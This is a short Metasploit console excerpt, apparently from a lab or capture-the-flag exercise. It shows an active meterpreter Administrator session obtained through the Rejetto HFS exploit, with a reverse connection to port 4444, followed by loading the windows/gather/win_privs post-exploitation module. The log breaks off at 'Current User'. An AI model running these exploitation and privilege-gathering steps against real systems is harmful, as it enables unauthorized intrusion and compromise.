 msf5 exploit(windows/http/rejetto_hfs_exec) > use post/windows/gather/win_privs
msf5 post(windows/gather/win_privs) > sessions
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
1         meterpreter x86/windows  WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR
66MN  10.10.39.4:4444 -> 10.4.29.115:49342 (10.4.29.115)
msf5 post(windows/gather/win_privs) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/win_privs) > run
Current User
============